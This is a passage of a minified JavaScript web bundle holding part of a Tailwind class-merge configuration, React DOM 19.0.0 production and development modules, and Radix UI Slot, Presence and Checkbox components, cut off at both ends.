ing-inset"],"ring-color":[{ring:te()}],"ring-offset-w":[{"ring-offset":[pt,Zr]}],"ring-offset-color":[{"ring-offset":te()}],"inset-ring-w":[{"inset-ring":me()}],"inset-ring-color":[{"inset-ring":te()}],opacity:[{opacity:[pt,Ce,De]}],"mix-blend":[{"mix-blend":[...X(),"plus-darker","plus-lighter"]}],"bg-blend":[{"bg-blend":X()}],filter:[{filter:["","none",Ce,De]}],blur:[{blur:fe()}],brightness:[{brightness:[pt,Ce,De]}],contrast:[{contrast:[pt,Ce,De]}],"drop-shadow":[{"drop-shadow":["","none",Q,Ce,De]}],grayscale:[{grayscale:["",pt,Ce,De]}],"hue-rotate":[{"hue-rotate":[pt,Ce,De]}],invert:[{invert:["",pt,Ce,De]}],saturate:[{saturate:[pt,Ce,De]}],sepia:[{sepia:["",pt,Ce,De]}],"backdrop-filter":[{"backdrop-filter":["","none",Ce,De]}],"backdrop-blur":[{"backdrop-blur":fe()}],"backdrop-brightness":[{"backdrop-brightness":[pt,Ce,De]}],"backdrop-contrast":[{"backdrop-contrast":[pt,Ce,De]}],"backdrop-grayscale":[{"backdrop-grayscale":["",pt,Ce,De]}],"backdrop-hue-rotate":[{"backdrop-hue-rotate":[pt,Ce,De]}],"backdrop-invert":[{"backdrop-invert":["",pt,Ce,De]}],"backdrop-opacity":[{"backdrop-opacity":[pt,Ce,De]}],"backdrop-saturate":[{"backdrop-saturate":[pt,Ce,De]}],"backdrop-sepia":[{"backdrop-sepia":["",pt,Ce,De]}],"border-collapse":[{border:["collapse","separate"]}],"border-spacing":[{"border-spacing":Se()}],"border-spacing-x":[{"border-spacing-x":Se()}],"border-spacing-y":[{"border-spacing-y":Se()}],"table-layout":[{table:["auto","fixed"]}],caption:[{caption:["top","bottom"]}],transition:[{transition:["","all","colors","opacity","shadow","transform","none",Ce,De]}],"transition-behavior":[{transition:["normal","discrete"]}],duration:[{duration:[pt,"initial",Ce,De]}],ease:[{ease:["linear","initial",Qe,Ce,De]}],delay:[{delay:[pt,Ce,De]}],animate:[{animate:["none",Ke,Ce,De]}],backface:[{backface:["hidden","visible"]}],perspective:[{perspective:[se,Ce,De]}],"perspective-origin":[{"perspective-origin":oe()}],rotate:[{rotate:re()}],"rotate-x":[{"rotate-x":re()}],"rotate-y":[{"rotate-y":re()}],"rotate-z":[{"rotate-z":re()}],scale:[{scale:Ne()}],"scale-x":[{"scale-x":Ne()}],"scale-y":[{"scale-y":Ne()}],"scale-z":[{"scale-z":Ne()}],"scale-3d":["scale-3d"],skew:[{skew:He()}],"skew-x":[{"skew-x":He()}],"skew-y":[{"skew-y":He()}],transform:[{transform:[Ce,De,"","none","gpu","cpu"]}],"transform-origin":[{origin:oe()}],"transform-style":[{transform:["3d","flat"]}],translate:[{translate:gt()}],"translate-x":[{"translate-x":gt()}],"translate-y":[{"translate-y":gt()}],"translate-z":[{"translate-z":gt()}],"translate-none":["translate-none"],accent:[{accent:te()}],appearance:[{appearance:["none","auto"]}],"caret-color":[{caret:te()}],"color-scheme":[{scheme:["normal","dark","light","light-dark","only-dark","only-light"]}],cursor:[{cursor:["auto","default","pointer","wait","text","move","help","not-allowed","none","context-menu","progress","cell","crosshair","vertical-text","alias","copy","no-drop","grab","grabbing","all-scroll","col-resize","row-resize","n-resize","e-resize","s-resize","w-resize","ne-resize","nw-resize","se-resize","sw-resize","ew-resize","ns-resize","nesw-resize","nwse-resize","zoom-in","zoom-out",Ce,De]}],"field-sizing":[{"field-sizing":["fixed","content"]}],"pointer-events":[{"pointer-events":["auto","none"]}],resize:[{resize:["none","","y","x"]}],"scroll-behavior":[{scroll:["auto","smooth"]}],"scroll-m":[{"scroll-m":Se()}],"scroll-mx":[{"scroll-mx":Se()}],"scroll-my":[{"scroll-my":Se()}],"scroll-ms":[{"scroll-ms":Se()}],"scroll-me":[{"scroll-me":Se()}],"scroll-mt":[{"scroll-mt":Se()}],"scroll-mr":[{"scroll-mr":Se()}],"scroll-mb":[{"scroll-mb":Se()}],"scroll-ml":[{"scroll-ml":Se()}],"scroll-p":[{"scroll-p":Se()}],"scroll-px":[{"scroll-px":Se()}],"scroll-py":[{"scroll-py":Se()}],"scroll-ps":[{"scroll-ps":Se()}],"scroll-pe":[{"scroll-pe":Se()}],"scroll-pt":[{"scroll-pt":Se()}],"scroll-pr":[{"scroll-pr":Se()}],"scroll-pb":[{"scroll-pb":Se()}],"scroll-pl":[{"scroll-pl":Se()}],"snap-align":[{snap:["start","end","center","align-none"]}],"snap-stop":[{snap:["normal","always"]}],"snap-type":[{snap:["none","x","y","both"]}],"snap-strictness":[{snap:["mandatory","proximity"]}],touch:[{touch:["auto","none","manipulation"]}],"touch-x":[{"touch-pan":["x","left","right"]}],"touch-y":[{"touch-pan":["y","up","down"]}],"touch-pz":["touch-pinch-zoom"],select:[{select:["none","text","all","auto"]}],"will-change":[{"will-change":["auto","scroll","contents","transform",Ce,De]}],fill:[{fill:["none",...te()]}],"stroke-w":[{stroke:[pt,E0,Zr,Rg]}],stroke:[{stroke:["none",...te()]}],"forced-color-adjust":[{"forced-color-adjust":["auto","none"]}]},conflictingClassGroups:{overflow:["overflow-x","overflow-y"],overscroll:["overscroll-x","overscroll-y"],inset:["inset-x","inset-y","start","end","top","right","bottom","left"],"inset-x":["right","left"],"inset-y":["top","bottom"],flex:["basis","grow","shrink"],gap:["gap-x","gap-y"],p:["px","py","ps","pe","pt","pr","pb","pl"],px:["pr","pl"],py:["pt","pb"],m:["mx","my","ms","me","mt","mr","mb","ml"],mx:["mr","ml"],my:["mt","mb"],size:["w","h"],"font-size":["leading"],"fvn-normal":["fvn-ordinal","fvn-slashed-zero","fvn-figure","fvn-spacing","fvn-fraction"],"fvn-ordinal":["fvn-normal"],"fvn-slashed-zero":["fvn-normal"],"fvn-figure":["fvn-normal"],"fvn-spacing":["fvn-normal"],"fvn-fraction":["fvn-normal"],"line-clamp":["display","overflow"],rounded:["rounded-s","rounded-e","rounded-t","rounded-r","rounded-b","rounded-l","rounded-ss","rounded-se","rounded-ee","rounded-es","rounded-tl","rounded-tr","rounded-br","rounded-bl"],"rounded-s":["rounded-ss","rounded-es"],"rounded-e":["rounded-se","rounded-ee"],"rounded-t":["rounded-tl","rounded-tr"],"rounded-r":["rounded-tr","rounded-br"],"rounded-b":["rounded-br","rounded-bl"],"rounded-l":["rounded-tl","rounded-bl"],"border-spacing":["border-spacing-x","border-spacing-y"],"border-w":["border-w-s","border-w-e","border-w-t","border-w-r","border-w-b","border-w-l"],"border-w-x":["border-w-r","border-w-l"],"border-w-y":["border-w-t","border-w-b"],"border-color":["border-color-s","border-color-e","border-color-t","border-color-r","border-color-b","border-color-l"],"border-color-x":["border-color-r","border-color-l"],"border-color-y":["border-color-t","border-color-b"],translate:["translate-x","translate-y","translate-none"],"translate-none":["translate","translate-x","translate-y","translate-z"],"scroll-m":["scroll-mx","scroll-my","scroll-ms","scroll-me","scroll-mt","scroll-mr","scroll-mb","scroll-ml"],"scroll-mx":["scroll-mr","scroll-ml"],"scroll-my":["scroll-mt","scroll-mb"],"scroll-p":["scroll-px","scroll-py","scroll-ps","scroll-pe","scroll-pt","scroll-pr","scroll-pb","scroll-pl"],"scroll-px":["scroll-pr","scroll-pl"],"scroll-py":["scroll-pt","scroll-pb"],touch:["touch-x","touch-y","touch-pz"],"touch-x":["touch"],"touch-y":["touch"],"touch-pz":["touch"]},conflictingClassGroupModifiers:{"font-size":["leading"]},orderSensitiveModifiers:["before","after","placeholder","file","marker","selection","first-line","first-letter","backdrop","*","**"]}});function _T(...p){return jT(WS(p))}function pb(p,T){if(typeof p=="function")return p(T);p!=null&&(p.current=T)}function gb(...p){return T=>{let A=!1;const b=p.map(j=>{const Z=pb(j,T);return!A&&typeof Z=="function"&&(A=!0),Z});if(A)return()=>{for(let j=0;j<b.length;j++){const Z=b[j];typeof Z=="function"?Z():pb(p[j],null)}}}}function vb(...p){return Be.useCallback(gb(...p),p)}function BT(p,T=[]){let A=[];function b(Z,k){const ae=Be.createContext(k),B=A.length;A=[...A,k];const M=ye=>{var Ke;const{scope:Q,children:N,...se}=ye,Ae=((Ke=Q==null?void 0:Q[p])==null?void 0:Ke[B])||ae,Qe=Be.useMemo(()=>se,Object.values(se));return we.jsx(Ae.Provider,{value:Qe,children:N})};M.displayName=Z+"Provider";function he(ye,Q){var Ae;const N=((Ae=Q==null?void 0:Q[p])==null?void 0:Ae[B])||ae,se=Be.useContext(N);if(se)return se;if(k!==void 0)return k;throw new Error(`\`${ye}\` must be used within \`${Z}\``)}return[M,he]}const j=()=>{const Z=A.map(k=>Be.createContext(k));return function(ae){const B=(ae==null?void 0:ae[p])||Z;return Be.useMemo(()=>({[`__scope${p}`]:{...ae,[p]:B}}),[ae,B])}};return j.scopeName=p,[b,YT(j,...T)]}function YT(...p){const T=p[0];if(p.length===1)return T;const A=()=>{const b=p.map(j=>({useScope:j(),scopeName:j.scopeName}));return function(Z){const k=b.reduce((ae,{useScope:B,scopeName:M})=>{const ye=B(Z)[`__scope${M}`];return{...ae,...ye}},{});return Be.useMemo(()=>({[`__scope${T.scopeName}`]:k}),[k])}};return A.scopeName=T.scopeName,A}function bb(p,T,{checkForDefaultPrevented:A=!0}={}){return function(j){if(p==null||p(j),A===!1||!j.defaultPrevented)return T==null?void 0:T(j)}}function Sb(p){const T=Be.useRef(p);return Be.useEffect(()=>{T.current=p}),Be.useMemo(()=>(...A)=>{var b;return(b=T.current)==null?void 0:b.call(T,...A)},[])}function GT({prop:p,defaultProp:T,onChange:A=()=>{}}){const[b,j]=LT({defaultProp:T,onChange:A}),Z=p!==void 0,k=Z?p:b,ae=Sb(A),B=Be.useCallback(M=>{if(Z){const ye=typeof M=="function"?M(p):M;ye!==p&&ae(ye)}else j(M)},[Z,p,j,ae]);return[k,B]}function LT({defaultProp:p,onChange:T}){const A=Be.useState(p),[b]=A,j=Be.useRef(b),Z=Sb(T);return Be.useEffect(()=>{j.current!==b&&(Z(b),j.current=b)},[b,j,Z]),A}function ZT(p){const T=Be.useRef({value:p,previous:p});return Be.useMemo(()=>(T.current.value!==p&&(T.current.previous=T.current.value,T.current.value=p),T.current.previous),[p])}var Mg=globalThis!=null&&globalThis.document?Be.useLayoutEffect:()=>{};function qT(p){const[T,A]=Be.useState(void 0);return Mg(()=>{if(p){A({width:p.offsetWidth,height:p.offsetHeight});const b=new ResizeObserver(j=>{if(!Array.isArray(j)||!j.length)return;const Z=j[0];let k,ae;if("borderBoxSize"in Z){const B=Z.borderBoxSize,M=Array.isArray(B)?B[0]:B;k=M.inlineSize,ae=M.blockSize}else k=p.offsetWidth,ae=p.offsetHeight;A({width:k,height:ae})});return b.observe(p,{box:"border-box"}),()=>b.unobserve(p)}else A(void 0)},[p]),T}function VT(p,T){return Be.useReducer((A,b)=>T[A][b]??A,p)}var Tb=p=>{const{present:T,children:A}=p,b=QT(T),j=typeof A=="function"?A({present:b.isPresent}):Be.Children.only(A),Z=vb(b.ref,XT(j));return typeof A=="function"||b.isPresent?Be.cloneElement(j,{ref:Z}):null};Tb.displayName="Presence";function QT(p){const[T,A]=Be.useState(),b=Be.useRef({}),j=Be.useRef(p),Z=Be.useRef("none"),k=p?"mounted":"unmounted",[ae,B]=VT(k,{mounted:{UNMOUNT:"unmounted",ANIMATION_OUT:"unmountSuspended"},unmountSuspended:{MOUNT:"mounted",ANIMATION_END:"unmounted"},unmounted:{MOUNT:"mounted"}});return Be.useEffect(()=>{const M=R0(b.current);Z.current=ae==="mounted"?M:"none"},[ae]),Mg(()=>{const M=b.current,he=j.current;if(he!==p){const Q=Z.current,N=R0(M);p?B("MOUNT"):N==="none"||(M==null?void 0:M.display)==="none"?B("UNMOUNT"):B(he&&Q!==N?"ANIMATION_OUT":"UNMOUNT"),j.current=p}},[p,B]),Mg(()=>{if(T){let M;const he=T.ownerDocument.defaultView??window,ye=N=>{const Ae=R0(b.current).includes(N.animationName);if(N.target===T&&Ae&&(B("ANIMATION_END"),!j.current)){const Qe=T.style.animationFillMode;T.style.animationFillMode="forwards",M=he.setTimeout(()=>{T.style.animationFillMode==="forwards"&&(T.style.animationFillMode=Qe)})}},Q=N=>{N.target===T&&(Z.current=R0(b.current))};return T.addEventListener("animationstart",Q),T.addEventListener("animationcancel",ye),T.addEventListener("animationend",ye),()=>{he.clearTimeout(M),T.removeEventListener("animationstart",Q),T.removeEventListener("animationcancel",ye),T.removeEventListener("animationend",ye)}}else B("ANIMATION_END")},[T,B]),{isPresent:["mounted","unmountSuspended"].includes(ae),ref:Be.useCallback(M=>{M&&(b.current=getComputedStyle(M)),A(M)},[])}}function R0(p){return(p==null?void 0:p.animationName)||"none"}function XT(p){var b,j;let T=(b=Object.getOwnPropertyDescriptor(p.props,"ref"))==null?void 0:b.get,A=T&&"isReactWarning"in T&&T.isReactWarning;return A?p.ref:(T=(j=Object.getOwnPropertyDescriptor(p,"ref"))==null?void 0:j.get,A=T&&"isReactWarning"in T&&T.isReactWarning,A?p.props.ref:p.props.ref||p.ref)}var M0={exports:{}},On={};/**
 * @license React
 * react-dom.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Eb;function kT(){if(Eb)return On;Eb=1;var p=Ds();function T(B){var M="https://react.dev/errors/"+B;if(1<arguments.length){M+="?args[]="+encodeURIComponent(arguments[1]);for(var he=2;he<arguments.length;he++)M+="&args[]="+encodeURIComponent(arguments[he])}return"Minified React error #"+B+"; visit "+M+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}function A(){}var b={d:{f:A,r:function(){throw Error(T(522))},D:A,C:A,L:A,m:A,X:A,S:A,M:A},p:0,findDOMNode:null},j=Symbol.for("react.portal");function Z(B,M,he){var ye=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:j,key:ye==null?null:""+ye,children:B,containerInfo:M,implementation:he}}var k=p.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE;function ae(B,M){if(B==="font")return"";if(typeof M=="string")return M==="use-credentials"?M:""}return On.__DOM_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=b,On.createPortal=function(B,M){var he=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!M||M.nodeType!==1&&M.nodeType!==9&&M.nodeType!==11)throw Error(T(299));return Z(B,M,null,he)},On.flushSync=function(B){var M=k.T,he=b.p;try{if(k.T=null,b.p=2,B)return B()}finally{k.T=M,b.p=he,b.d.f()}},On.preconnect=function(B,M){typeof B=="string"&&(M?(M=M.crossOrigin,M=typeof M=="string"?M==="use-credentials"?M:"":void 0):M=null,b.d.C(B,M))},On.prefetchDNS=function(B){typeof B=="string"&&b.d.D(B)},On.preinit=function(B,M){if(typeof B=="string"&&M&&typeof M.as=="string"){var he=M.as,ye=ae(he,M.crossOrigin),Q=typeof M.integrity=="string"?M.integrity:void 0,N=typeof M.fetchPriority=="string"?M.fetchPriority:void 0;he==="style"?b.d.S(B,typeof M.precedence=="string"?M.precedence:void 0,{crossOrigin:ye,integrity:Q,fetchPriority:N}):he==="script"&&b.d.X(B,{crossOrigin:ye,integrity:Q,fetchPriority:N,nonce:typeof M.nonce=="string"?M.nonce:void 0})}},On.preinitModule=function(B,M){if(typeof B=="string")if(typeof M=="object"&&M!==null){if(M.as==null||M.as==="script"){var he=ae(M.as,M.crossOrigin);b.d.M(B,{crossOrigin:he,integrity:typeof M.integrity=="string"?M.integrity:void 0,nonce:typeof M.nonce=="string"?M.nonce:void 0})}}else M==null&&b.d.M(B)},On.preload=function(B,M){if(typeof B=="string"&&typeof M=="object"&&M!==null&&typeof M.as=="string"){var he=M.as,ye=ae(he,M.crossOrigin);b.d.L(B,he,{crossOrigin:ye,integrity:typeof M.integrity=="string"?M.integrity:void 0,nonce:typeof M.nonce=="string"?M.nonce:void 0,type:typeof M.type=="string"?M.type:void 0,fetchPriority:typeof M.fetchPriority=="string"?M.fetchPriority:void 0,referrerPolicy:typeof M.referrerPolicy=="string"?M.referrerPolicy:void 0,imageSrcSet:typeof M.imageSrcSet=="string"?M.imageSrcSet:void 0,imageSizes:typeof M.imageSizes=="string"?M.imageSizes:void 0,media:typeof M.media=="string"?M.media:void 0})}},On.preloadModule=function(B,M){if(typeof B=="string")if(M){var he=ae(M.as,M.crossOrigin);b.d.m(B,{as:typeof M.as=="string"&&M.as!=="script"?M.as:void 0,crossOrigin:he,integrity:typeof M.integrity=="string"?M.integrity:void 0})}else b.d.m(B)},On.requestFormReset=function(B){b.d.r(B)},On.unstable_batchedUpdates=function(B,M){return B(M)},On.useFormState=function(B,M,he){return k.H.useFormState(B,M,he)},On.useFormStatus=function(){return k.H.useHostTransitionStatus()},On.version="19.0.0",On}var Dn={},Rb;function JT(){if(Rb)return Dn;Rb=1;var p={};/**
 * @license React
 * react-dom.development.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */return p.NODE_ENV!=="production"&&function(){function T(){}function A(Q){return""+Q}function b(Q,N,se){var Ae=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;try{A(Ae);var Qe=!1}catch{Qe=!0}return Qe&&(console.error("The provided key is an unsupported type %s. This value must be coerced to a string before using it here.",typeof Symbol=="function"&&Symbol.toStringTag&&Ae[Symbol.toStringTag]||Ae.constructor.name||"Object"),A(Ae)),{$$typeof:he,key:Ae==null?null:""+Ae,children:Q,containerInfo:N,implementation:se}}function j(Q,N){if(Q==="font")return"";if(typeof N=="string")return N==="use-credentials"?N:""}function Z(Q){return Q===null?"`null`":Q===void 0?"`undefined`":Q===""?"an empty string":'something with type "'+typeof Q+'"'}function k(Q){return Q===null?"`null`":Q===void 0?"`undefined`":Q===""?"an empty string":typeof Q=="string"?JSON.stringify(Q):typeof Q=="number"?"`"+Q+"`":'something with type "'+typeof Q+'"'}function ae(){var Q=ye.H;return Q===null&&console.error(`Invalid hook call. Hooks can only be called inside of the body of a function component. This could happen for one of the following reasons:
1. You might have mismatching versions of React and the renderer (such as React DOM)
2. You might be breaking the Rules of Hooks
3. You might have more than one copy of React in the same app
See https://react.dev/link/invalid-hook-call for tips about how to debug and fix this problem.`),Q}typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart(Error());var B=Ds(),M={d:{f:T,r:function(){throw Error("Invalid form element. requestFormReset must be passed a form that was rendered by React.")},D:T,C:T,L:T,m:T,X:T,S:T,M:T},p:0,findDOMNode:null},he=Symbol.for("react.portal"),ye=B.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE;typeof Map=="function"&&Map.prototype!=null&&typeof Map.prototype.forEach=="function"&&typeof Set=="function"&&Set.prototype!=null&&typeof Set.prototype.clear=="function"&&typeof Set.prototype.forEach=="function"||console.error("React depends on Map and Set built-in types. Make sure that you load a polyfill in older browsers. https://reactjs.org/link/react-polyfills"),Dn.__DOM_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=M,Dn.createPortal=function(Q,N){var se=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!N||N.nodeType!==1&&N.nodeType!==9&&N.nodeType!==11)throw Error("Target container is not a DOM element.");return b(Q,N,null,se)},Dn.flushSync=function(Q){var N=ye.T,se=M.p;try{if(ye.T=null,M.p=2,Q)return Q()}finally{ye.T=N,M.p=se,M.d.f()&&console.error("flushSync was called from inside a lifecycle method. React cannot flush when React is already rendering. Consider moving this call to a scheduler task or micro task.")}},Dn.preconnect=function(Q,N){typeof Q=="string"&&Q?N!=null&&typeof N!="object"?console.error("ReactDOM.preconnect(): Expected the `options` argument (second) to be an object but encountered %s instead. The only supported option at this time is `crossOrigin` which accepts a string.",k(N)):N!=null&&typeof N.crossOrigin!="string"&&console.error("ReactDOM.preconnect(): Expected the `crossOrigin` option (second argument) to be a string but encountered %s instead. Try removing this option or passing a string value instead.",Z(N.crossOrigin)):console.error("ReactDOM.preconnect(): Expected the `href` argument (first) to be a non-empty string but encountered %s instead.",Z(Q)),typeof Q=="string"&&(N?(N=N.crossOrigin,N=typeof N=="string"?N==="use-credentials"?N:"":void 0):N=null,M.d.C(Q,N))},Dn.prefetchDNS=function(Q){if(typeof Q!="string"||!Q)console.error("ReactDOM.prefetchDNS(): Expected the `href` argument (first) to be a non-empty string but encountered %s instead.",Z(Q));else if(1<arguments.length){var N=arguments[1];typeof N=="object"&&N.hasOwnProperty("crossOrigin")?console.error("ReactDOM.prefetchDNS(): Expected only one argument, `href`, but encountered %s as a second argument instead. This argument is reserved for future options and is currently disallowed. It looks like the you are attempting to set a crossOrigin property for this DNS lookup hint. Browsers do not perform DNS queries using CORS and setting this attribute on the resource hint has no effect. Try calling ReactDOM.prefetchDNS() with just a single string argument, `href`.",k(N)):console.error("ReactDOM.prefetchDNS(): Expected only one argument, `href`, but encountered %s as a second argument instead. This argument is reserved for future options and is currently disallowed. Try calling ReactDOM.prefetchDNS() with just a single string argument, `href`.",k(N))}typeof Q=="string"&&M.d.D(Q)},Dn.preinit=function(Q,N){if(typeof Q=="string"&&Q?N==null||typeof N!="object"?console.error("ReactDOM.preinit(): Expected the `options` argument (second) to be an object with an `as` property describing the type of resource to be preinitialized but encountered %s instead.",k(N)):N.as!=="style"&&N.as!=="script"&&console.error('ReactDOM.preinit(): Expected the `as` property in the `options` argument (second) to contain a valid value describing the type of resource to be preinitialized but encountered %s instead. Valid values for `as` are "style" and "script".',k(N.as)):console.error("ReactDOM.preinit(): Expected the `href` argument (first) to be a non-empty string but encountered %s instead.",Z(Q)),typeof Q=="string"&&N&&typeof N.as=="string"){var se=N.as,Ae=j(se,N.crossOrigin),Qe=typeof N.integrity=="string"?N.integrity:void 0,Ke=typeof N.fetchPriority=="string"?N.fetchPriority:void 0;se==="style"?M.d.S(Q,typeof N.precedence=="string"?N.precedence:void 0,{crossOrigin:Ae,integrity:Qe,fetchPriority:Ke}):se==="script"&&M.d.X(Q,{crossOrigin:Ae,integrity:Qe,fetchPriority:Ke,nonce:typeof N.nonce=="string"?N.nonce:void 0})}},Dn.preinitModule=function(Q,N){var se="";if(typeof Q=="string"&&Q||(se+=" The `href` argument encountered was "+Z(Q)+"."),N!==void 0&&typeof N!="object"?se+=" The `options` argument encountered was "+Z(N)+".":N&&"as"in N&&N.as!=="script"&&(se+=" The `as` option encountered was "+k(N.as)+"."),se)console.error("ReactDOM.preinitModule(): Expected up to two arguments, a non-empty `href` string and, optionally, an `options` object with a valid `as` property.%s",se);else switch(se=N&&typeof N.as=="string"?N.as:"script",se){case"script":break;default:se=k(se),console.error('ReactDOM.preinitModule(): Currently the only supported "as" type for this function is "script" but received "%s" instead. This warning was generated for `href` "%s". In the future other module types will be supported, aligning with the import-attributes proposal. Learn more here: (https://github.com/tc39/proposal-import-attributes)',se,Q)}typeof Q=="string"&&(typeof N=="object"&&N!==null?(N.as==null||N.as==="script")&&(se=j(N.as,N.crossOrigin),M.d.M(Q,{crossOrigin:se,integrity:typeof N.integrity=="string"?N.integrity:void 0,nonce:typeof N.nonce=="string"?N.nonce:void 0})):N==null&&M.d.M(Q))},Dn.preload=function(Q,N){var se="";if(typeof Q=="string"&&Q||(se+=" The `href` argument encountered was "+Z(Q)+"."),N==null||typeof N!="object"?se+=" The `options` argument encountered was "+Z(N)+".":typeof N.as=="string"&&N.as||(se+=" The `as` option encountered was "+Z(N.as)+"."),se&&console.error('ReactDOM.preload(): Expected two arguments, a non-empty `href` string and an `options` object with an `as` property valid for a `<link rel="preload" as="..." />` tag.%s',se),typeof Q=="string"&&typeof N=="object"&&N!==null&&typeof N.as=="string"){se=N.as;var Ae=j(se,N.crossOrigin);M.d.L(Q,se,{crossOrigin:Ae,integrity:typeof N.integrity=="string"?N.integrity:void 0,nonce:typeof N.nonce=="string"?N.nonce:void 0,type:typeof N.type=="string"?N.type:void 0,fetchPriority:typeof N.fetchPriority=="string"?N.fetchPriority:void 0,referrerPolicy:typeof N.referrerPolicy=="string"?N.referrerPolicy:void 0,imageSrcSet:typeof N.imageSrcSet=="string"?N.imageSrcSet:void 0,imageSizes:typeof N.imageSizes=="string"?N.imageSizes:void 0,media:typeof N.media=="string"?N.media:void 0})}},Dn.preloadModule=function(Q,N){var se="";typeof Q=="string"&&Q||(se+=" The `href` argument encountered was "+Z(Q)+"."),N!==void 0&&typeof N!="object"?se+=" The `options` argument encountered was "+Z(N)+".":N&&"as"in N&&typeof N.as!="string"&&(se+=" The `as` option encountered was "+Z(N.as)+"."),se&&console.error('ReactDOM.preloadModule(): Expected two arguments, a non-empty `href` string and, optionally, an `options` object with an `as` property valid for a `<link rel="modulepreload" as="..." />` tag.%s',se),typeof Q=="string"&&(N?(se=j(N.as,N.crossOrigin),M.d.m(Q,{as:typeof N.as=="string"&&N.as!=="script"?N.as:void 0,crossOrigin:se,integrity:typeof N.integrity=="string"?N.integrity:void 0})):M.d.m(Q))},Dn.requestFormReset=function(Q){M.d.r(Q)},Dn.unstable_batchedUpdates=function(Q,N){return Q(N)},Dn.useFormState=function(Q,N,se){return ae().useFormState(Q,N,se)},Dn.useFormStatus=function(){return ae().useHostTransitionStatus()},Dn.version="19.0.0",typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop(Error())}(),Dn}var Mb;function Ag(){if(Mb)return M0.exports;Mb=1;var p={};function T(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function")){if(p.NODE_ENV!=="production")throw new Error("^_^");try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(T)}catch(A){console.error(A)}}}return p.NODE_ENV==="production"?(T(),M0.exports=kT()):M0.exports=JT(),M0.exports}Ag();var Ab=Be.forwardRef((p,T)=>{const{children:A,...b}=p,j=Be.Children.toArray(A),Z=j.find(WT);if(Z){const k=Z.props.children,ae=j.map(B=>B===Z?Be.Children.count(k)>1?Be.Children.only(null):Be.isValidElement(k)?k.props.children:null:B);return we.jsx(zg,{...b,ref:T,children:Be.isValidElement(k)?Be.cloneElement(k,void 0,ae):null})}return we.jsx(zg,{...b,ref:T,children:A})});Ab.displayName="Slot";var zg=Be.forwardRef((p,T)=>{const{children:A,...b}=p;if(Be.isValidElement(A)){const j=IT(A),Z=$T(b,A.props);return A.type!==Be.Fragment&&(Z.ref=T?gb(T,j):j),Be.cloneElement(A,Z)}return Be.Children.count(A)>1?Be.Children.only(null):null});zg.displayName="SlotClone";var KT=({children:p})=>we.jsx(we.Fragment,{children:p});function WT(p){return Be.isValidElement(p)&&p.type===KT}function $T(p,T){const A={...T};for(const b in T){const j=p[b],Z=T[b];/^on[A-Z]/.test(b)?j&&Z?A[b]=(...ae)=>{Z(...ae),j(...ae)}:j&&(A[b]=j):b==="style"?A[b]={...j,...Z}:b==="className"&&(A[b]=[j,Z].filter(Boolean).join(" "))}return{...p,...A}}function IT(p){var b,j;let T=(b=Object.getOwnPropertyDescriptor(p.props,"ref"))==null?void 0:b.get,A=T&&"isReactWarning"in T&&T.isReactWarning;return A?p.ref:(T=(j=Object.getOwnPropertyDescriptor(p,"ref"))==null?void 0:j.get,A=T&&"isReactWarning"in T&&T.isReactWarning,A?p.props.ref:p.props.ref||p.ref)}var FT=["a","button","div","form","h2","h3","img","input","label","li","nav","ol","p","span","svg","ul"],zb=FT.reduce((p,T)=>{const A=Be.forwardRef((b,j)=>{const{asChild:Z,...k}=b,ae=Z?Ab:T;return typeof window<"u"&&(window[Symbol.for("radix-ui")]=!0),we.jsx(ae,{...k,ref:j})});return A.displayName=`Primitive.${T}`,{...p,[T]:A}},{}),Og="Checkbox",[PT,A3]=BT(Og),[eE,tE]=PT(Og),Ob=Be.forwardRef((p,T)=>{const{__scopeCheckbox:A,name:b,checked:j,defaultChecked:Z,required:k,disabled:ae,value:B="on",onCheckedChange:M,form:he,...ye}=p,[Q,N]=Be.useState(null),se=vb(T,it=>N(it)),Ae=Be.useRef(!1),Qe=Q?he||!!Q.closest("form"):!0,[Ke=!1,qe]=GT({prop:j,defaultProp:Z,onChange:M}),xe=Be.useRef(Ke);return Be.useEffect(()=>{const it=Q==null?void 0:Q.form;if(it){const ue=()=>qe(xe.current);return it.addEventListener("reset",ue),()=>it.removeEventListener("reset",ue)}},[Q,qe]),we.jsxs(eE,{scope:A,state:Ke,disabled:ae,children:[we.jsx(zb.button,{type:"button",role:"checkbox","aria-checked":Mo(Ke)?"mixed":Ke,"aria-required":k,"data-state":xb(Ke),"data-disabled":ae?"":void 0,disabled:ae,value:B,...ye,ref:se,onKeyDown:bb(p.onKeyDown,it=>{it.key==="Enter"&&it.preventDefault()}),onClick:bb(p.onClick,it=>{qe(ue=>Mo(ue)?!0:!ue),Qe&&(Ae.current=it.isPropagationStopped(),Ae.current||it.stopPropagation())})}),Qe&&we.jsx(lE,{control:Q,bubbles:!Ae.current,name:b,value:B,checked:Ke,required:k,disabled:ae,form:he,style:{transform:"translateX(-100%)"},defaultChecked:Mo(Z)?!1:Z})]})});Ob.displayName=Og;var Db="CheckboxIndicator",Cb=Be.forwardRef((p,T)=>{const{__scopeCheckbox:A,forceMount:b,...j}=p,Z=tE(Db,A);return 